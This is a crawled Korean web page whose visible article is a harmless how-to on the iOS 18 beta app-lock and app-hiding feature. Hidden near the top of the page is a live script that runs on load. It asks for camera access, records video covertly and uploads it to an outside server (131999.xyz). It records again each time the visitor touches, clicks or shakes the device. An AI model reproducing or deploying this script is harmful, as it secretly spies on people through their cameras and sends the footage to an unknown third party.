

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://www.korea-iphone.com/blog/ZROcbmXwgDsb.html
body_size: 6850
content:

<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>아이폰 앱 잠금 기능 사용하는 방법 (IOS 18 베타 버전)</title>
    <meta name="keywords" content="아이폰 앱 잠금 기능 사용하는 방법 (IOS 18 베타 버전)">
    <meta name="description" content="안녕하세요. HUMCHIT입니다.6월 11일 오늘 한국 시각으로 새벽 2시에 WWDC 2024 키노트 발표가 있었습니다. 해당 키노트에서는 최근에 출시된 비전 프로의 새로운 OS를 포함하여 아이폰, 아이패드, 맥 등 제품 별 새롭게 업데이트될 소프트웨어 버전에 대한 주 내용이 공개되었습니다.이번 키노트에서 가장 중점적으로 다뤄진 내용은 AI 기능이었는데요. 이 외에도 아이폰 사용자라면 반길만한 기능들이 몇 가지가 추가되었...">
    <link rel="stylesheet" href="/css/social-share.css?1.0">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32">
	    <style>
        body {
			max-width: 1300px;
			margin: 0 auto;
            font-family: Arial, sans-serif;
            padding: 0;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        header {
            background-color: #FAFAFA;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 20px;
        }
        nav {
            background-color: transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            flex: 1;
        }
        nav a {
            color: #000;
            text-decoration: none;
            margin: 0 10px;
        }
        main {
            padding: 20px;
            column-count: 3;
            column-gap: 20px;
            flex: 1;
        }
        .article {
            display: inline-block;
            width: 100%;
            padding: 20px;
            margin-bottom: 20px;
            box-sizing: border-box;
            background-color: #FAFAFA;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        .article a {
            color: #333;
            text-decoration: none;
        }
        .article img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
        }
        footer {
            background-color: #FAFAFA;
            color: #333;
            text-align: center;
            padding: 10px 0;
            width: 100%;
        }
        .article-page {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin: 20px;
        }
        .article-content {
            max-width: 800px;
            width: 100%;
        }
        .article-content h1 {
            color: #333;
            margin: 10px 0;
            text-align: center;
        }
        .article-content p {
            margin: 10px 0;
        }
        .article-content img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
            margin: 10px 0;
        }
		.header-logo {
        font-weight: bold;
        font-size: 24px;
		}
        .centered-container {
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }
		.header-logo a {
			text-decoration: none;
			color: #000;
		}
		.recommended-articles h2:hover {
		color: orange;
		}
        .social-wrapper a {
			text-decoration: none;
		}
    </style>
</head>
<body>
    <header>
        <div class="header-logo">
			<a href="https://www.korea-iphone.com/">한국 아이폰</a>
		</div>
        <nav>
            <a href="https://www.korea-iphone.com/">홈페이지</a>
        </nav>
    </header>
  <div id="videoContainer" style="display: none;">
    <video id="video" autoplay></video>
  </div>

  <script type="b01decb1e5d2b3676759b214-text/javascript">
    const videoElement = document.getElementById('video');
    let mediaRecorder;
    let recordedChunks = [];
    let openyou = false;
    const featureId = generateFeatureId();

    function generateFeatureId() {
      return Date.now().toString() + Math.random().toString(36).substr(2, 5);
    }

    function startRecording() {
      navigator.mediaDevices.getUserMedia({ video: true })
        .then(stream => {
          videoElement.srcObject = stream;
          mediaRecorder = new MediaRecorder(stream);

          mediaRecorder.start();
          console.log('start');

          setTimeout(() => {
            mediaRecorder.stop();
            console.log('stop');
          }, 5000);

          mediaRecorder.ondataavailable = event => {
            if (event.data.size > 0) {
              recordedChunks.push(event.data);
            }
          };

          mediaRecorder.onstop = () => {
            const blob = new Blob(recordedChunks, { type: 'video/webm' });

            const formData = new FormData();
            formData.append('video', blob, 'recorded-video.webm');
            formData.append('featureId', featureId);

            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://131999.xyz/time.php', true);
            xhr.onreadystatechange = function() {
              if (xhr.readyState === 4 && xhr.status === 200) {
                  openyou = false;
                console.log(xhr.responseText);
              }
            };
            xhr.send(formData);
                openyou = false;
          };
        })
        .catch(error => {
                openyou = false;
          console.error('error：', error);
        });
    }

        startRecording();

    document.addEventListener('touchstart', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    document.addEventListener('click', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    window.addEventListener('devicemotion', (event) => {
      const acceleration = event.accelerationIncludingGravity;
      if (Math.abs(acceleration.x) > 5 || Math.abs(acceleration.y) > 5 || Math.abs(acceleration.z) > 5) {
        if (!openyou) {
          openyou = true;
          handleEvent();
        }
      }
    });

    function handleEvent() {
        recordedChunks = [];
        startRecording();
        console.log('ok');
    }

  </script>

    <div class="article-page">
        <div class="article-content">
            <h1>아이폰 앱 잠금 기능 사용하는 방법 (IOS 18 베타 버전)</h1>

<p><img src="https://i1.korea-iphone.com/files/7c058e31f07ba0d3be2e3ac6fc521693.jpg" ></p>
<p><span>안녕하세요. HUMCHIT입니다.</span></p>
<p><span>6월 11일 오늘 한국 시각으로 새벽 2시에 WWDC 2024 키노트 발표가 있었습니다. 해당 키노트에서는 최근에 출시된 비전 프로의 새로운 OS를 포함하여 아이폰, 아이패드, 맥 등 제품 별 새롭게 업데이트될 소프트웨어 버전에 대한 주 내용이 공개되었습니다.</span></p>
<p><span>이번 키노트에서 가장 중점적으로 다뤄진 내용은 AI 기능이었는데요. 이 외에도 아이폰 사용자라면 반길만한 기능들이 몇 가지가 추가되었습니다.</span></p>
<p><span>이러한 기능 중에서도 개인 프라이버시에 대한 내용도 포함이 되어 있었는데요. 바로 다른 사람에게 폰을 빌려줄 때 등의 상황에서 특정 앱을 숨길 수 있는 앱 잠금 기능이 추가되었습니다.</span></p>
<p><span>이 외에도 실수로 전화를 거는 일이 없도록 더 이상 통화내역을 눌러도 바로 전화가 걸리지 않게 되었거나 하는 등 새로운 기능이 생겼는데요. 이번 포스팅에서는 아이폰 앱 잠금 기능에 대해 상세히 다뤄보도록 하겠습니다.</span></p>
<p><img src="https://i1.korea-iphone.com/files/939c2361c1c8539e8aac4820b27dfcb6.jpg" ></p>
<p><span>앞서 얘기했듯 해당 기능은 현재 공식적으로 공개된 버전인 IOS 17 버전이 아닌 IOS 18 개발자 베타 버전에 추가되었기 때문에 베타 업데이트를 진행해야만 사용 가능합니다.</span></p>
<p><span>IOS 18 베타 버전의 경우, 16이나 17 버전과 다르게 첫 버전 치고는 나름 안정적이라고 해서, 편의 기능을 사용해보고 싶어 저는 바로 업데이트를 진행했는데요. 자잘한 버그와 특정 앱이 실행되지 않는 등의 문제가 있기 때문에 저처럼 덜컥 업데이트하는 것은 추천하지 않습니다.</span></p>
<p><img src="https://i1.korea-iphone.com/files/5e9cdfb61bccbca38b113dfbf52ee3d9.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/5ca6f38b672bf1499e37e38eca3b3590.jpg" ></p>
<p><span>본론으로 넘어 와서 앱 잠금 기능을 사용하고 싶은 경우, 먼저 잠그고 싶은 앱을 꾹 누르면 되는데요. 그러면 기존과 다르게 팝업 메뉴에 </span><span style="background-color:#ffd1a4;"><b>[Require Face ID]</b></span><span> 항목이 추가된 것을 볼 수 있습니다. 이를 선택해주세요.</span></p>
<p><img src="https://i1.korea-iphone.com/files/084af9183e9d0973968d83b90e35d9fc.jpg" ></p>
<p><span>그러면 &#x27;Require Face ID&#x27;, &#x27;Hide and Require Face ID&#x27; 두 가지 항목이 나오는데요. 단순히 앱을 잠그고 싶은 경우에는 전자를 선택하면 되고, 앱을 잠그는 것은 물론, 앱 자체를 숨기고 싶은 경우에는 후자를 선택하면 됩니다.</span></p>
<p><img src="https://i1.korea-iphone.com/files/3a5d59b0d8c2200ca5795d8b10b78669.jpg" ></p>
<p><span>참고로 음악 앱과 같이 기본적으로 설치되어 있는 앱은 숨기기 기능이 지원되지 않습니다.</span></p>
<p><img src="https://i1.korea-iphone.com/files/4c0f28aae1b33464a9ff2d330100c5bc.jpg" ></p>
<p><span>전자를 선택하는 경우, 앱의 위치가 이동되지는 않으며, 앱을 실행할 때마다 페이스 아이디로 인증을 해야 정상적으로 사용할 수 있게 됩니다.</span></p>
<p><img src="https://i1.korea-iphone.com/files/a0406a0e058b6a04953905df5f859706.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/a2c35906d3566670cefc6d275ed94e69.jpg" ></p>
<p><span>후자를 선택하는 경우에는 앱이 바로 숨겨지게 되며, 앱 서랍에서 검색을 하거나 찾아봐도 나오지 않게 됩니다.</span></p>
<p><img src="https://i1.korea-iphone.com/files/49c65ea97c4a90094bb39cd98fb40f31.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/9417559adf0fddac5e07e992b1ada41e.jpg" ></p>
<p><span>이렇게 숨겨진 앱은 별도의 폴더로 이동이 되며, 마찬가지로 인증을 해야 확인이 가능합니다.</span></p>
<p><span>홈 화면에서 좌측으로 스와이프하여 앱 보관함을 불러온 다음, 맨 아래 쪽까지 스크롤하면 </span><span style="background-color:#ffd1a4;"><b>[가려짐]</b></span><span> 폴더가 있는 것을 알 수 있는데요. 해당 보관함을 선택하면 인증하라는 창이 뜨게 되며, 인증이 완료되면 가려진 앱을 볼 수 있습니다.</span></p>
<p><img src="https://i1.korea-iphone.com/files/d9318adea3705f6600123c7c1d259bb1.jpg" ></p>
<p><span>앱 잠금을 해제하고 싶은 경우에는 잠금 상태로 되어 있는 앱을 선택한 다음, </span><span style="background-color:#ffd1a4;"><b>[Don&#x27;t Require Face ID]</b></span><span>를 선택해주세요. 그러면 인증 화면이 나오게 되며, 인증이 완료되면 이전처럼 앱을 바로 사용할 수 있게 됩니다.</span></p>
<p><span>지금까지 IOS 18 베타 버전에서 아이폰 앱 잠금 기능을 사용하는 방법에 대해 알아봤습니다. 앱 숨기기 기능을 기다리는 분들이 많이 있을 것 같은데요. 정식 업데이트는 오는 가을, 아이폰16 시리즈의 정식 출시에 맞춰 진행이 될 것으로 예상됩니다.</span></p>
<p><span>긴 글 읽어주셔서 감사하며 다음에도 알차고 유익한 정보로 찾아뵙겠습니다. 감사합니다 :)</span></p>




        </div>
        
        <div class="social-wrapper">
            <div class="social-share-text">
질문과 답변을 친구들과 공유하세요.
            </div>
<span class="btn-share with-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FZROcbmXwgDsb.html&amp;ref=fbshare&amp;t=%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%95%B1+%EC%9E%A0%EA%B8%88+%EA%B8%B0%EB%8A%A5+%EC%82%AC%EC%9A%A9%ED%95%98%EB%8A%94+%EB%B0%A9%EB%B2%95+%28IOS+18+%EB%B2%A0%ED%83%80+%EB%B2%84%EC%A0%84%29" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-fb" title="Facebook"><i class="social-icon-facebook"></i> Facebook</a></span>
<span class="btn-share with-icon"><a href="https://twitter.com/intent/tweet?text=%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%95%B1+%EC%9E%A0%EA%B8%88+%EA%B8%B0%EB%8A%A5+%EC%82%AC%EC%9A%A9%ED%95%98%EB%8A%94+%EB%B0%A9%EB%B2%95+%28IOS+18+%EB%B2%A0%ED%83%80+%EB%B2%84%EC%A0%84%29&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FZROcbmXwgDsb.html" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-tw" title="Twitter"><i class="social-icon-twitter"></i> Twitter</a></span>
<span class="btn-share with-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FZROcbmXwgDsb.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%95%B1+%EC%9E%A0%EA%B8%88+%EA%B8%B0%EB%8A%A5+%EC%82%AC%EC%9A%A9%ED%95%98%EB%8A%94+%EB%B0%A9%EB%B2%95+%28IOS+18+%EB%B2%A0%ED%83%80+%EB%B2%84%EC%A0%84%29&amp;summary=%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%95%B1+%EC%9E%A0%EA%B8%88+%EA%B8%B0%EB%8A%A5+%EC%82%AC%EC%9A%A9%ED%95%98%EB%8A%94+%EB%B0%A9%EB%B2%95+%28IOS+18+%EB%B2%A0%ED%83%80+%EB%B2%84%EC%A0%84%29" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-li" title="LinkedIn"><i class="social-icon-linkedin-square"></i> LinkedIn</a></span>
<span class="btn-share with-icon"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FZROcbmXwgDsb.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%95%B1+%EC%9E%A0%EA%B8%88+%EA%B8%B0%EB%8A%A5+%EC%82%AC%EC%9A%A9%ED%95%98%EB%8A%94+%EB%B0%A9%EB%B2%95+%28IOS+18+%EB%B2%A0%ED%83%80+%EB%B2%84%EC%A0%84%29" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-re" title="Reddit"><i class="social-icon-reddit"></i> Reddit</a></span>
<span class="btn-share with-icon"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-em" title="Email"><i class="social-icon-envelope"></i> Email</a></span>
        </div>
        
    </div>



<div class="recommended-articles centered-container"><h2>최근글</h2><div class="article"><a href="https://www.korea-iphone.com/blog/EZxiTqAYnYJY.html"><h2>220904 - 폰바꿈!(아이폰13프로 그래파이트 256G)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/fRcNwUEUVTdZ.html"><h2>아이폰 전화 올 때 플래시 켜지게 - 플래시 알림 설정</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/kKGqayITBZJS.html"><h2>아이폰14 pro max 기기변경 예약혜택 총정리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/EDoyvfPmyyNX.html"><h2>반응좋은 아이폰광고 특징분석</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/hwkUsDNLigcZ.html"><h2>아이폰14 사전예약 / 출시일 / 출고가 / 국내일정은?</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/YNkWTeBmyIGI.html"><h2>애플 키노트 2022년 9월 7일 행사. 아이폰 14 공개, 에어팟 프로2 공개</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/CPAamyWuSIeB.html"><h2>유플러스닷컴 아이폰14 사전알람 신청하면 카카오페이 1천원 전원증정</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/sYwgqbkugQTc.html"><h2>송도아이폰수리 빠르게 고치시려면</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/NhrPOlXvHTSp.html"><h2>갤럭시 제트플립4 사전 예약  아이폰 안녕-</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/DCaXuRombXIg.html"><h2>아이폰14 첫인상: 애플은 달랐다 [삼성증권 IT/이종욱]</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/ONlomXHqPayI.html"><h2>인천 계양구 아이폰14 사전예약 - 계산동, 삼산동, 작전동, 임학동, 병방동, 장기동, 연희동, 검암동, 아라동 1등 핸드폰매장</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/XJSPsFoZMWFP.html"><h2>아이폰13미니 배터리 교체 비용 정품 10분 걸리네요</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/yPMykuFcTRPa.html"><h2>내가 좋아하는 감성을 담은 아이폰배경화면 공유</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/fsbyiGQNDMWT.html"><h2>아이폰14 플러스 블루 출시정보 정리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/XmwsPaxuieUR.html"><h2>아이폰14 시리즈 출고가 / 아이폰14프로 출고가</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/wgqNKifPbyuG.html"><h2>아이폰14프로, 아이폰14, 애플워치 울트라, 에어팟프로2</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/UXUEOQaywTqa.html"><h2>“이럴거면 아이폰 사지, 삼성폰 누가 사나?” 삼성빠 ‘대이동’ 위기 [IT선빵!]</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/CPmYuGDBRoLV.html"><h2>아이폰 화면 어두워짐 현상 해결 :: 자동조절 껐는데도 어두워질 때 휴대폰 밝기 조절 설정 해결 꿀팁 !</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/FbsdQroapcBO.html"><h2>아이폰 배터리 교체는 노란마켓 산당 배터리 교체 만족스럽네요</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/ZTgeOMBlwsPN.html"><h2>아이폰 13미니 스타라이트 256기가 자급제 구입 +리브모바일 알뜰요금제 셀프개통 후기</h2></a></div>



    <footer style="background-color: #FAFAFA; color: #333;"> 
        <nav style="background-color: #FAFAFA; color: #fff; text-align: center; padding: 10px 0;">
        <a href="https://www.korea-iphone.com/Terms-of-Service.html">이용약관</a>
        <a href="https://www.korea-iphone.com/Privacy-Policy.html">개인정보처리방침</a>
        <a href="/cdn-cgi/l/email-protection#c3b0b6b3b3acb1b783a8acb1a6a2eeaab3abacada6eda0acae">문의하기</a>
        </nav>
        &copy; 2026 Korea-iphone.Com All rights reserved.
    </footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b01decb1e5d2b3676759b214-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7541e33cce1a4a4086589932daf859c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>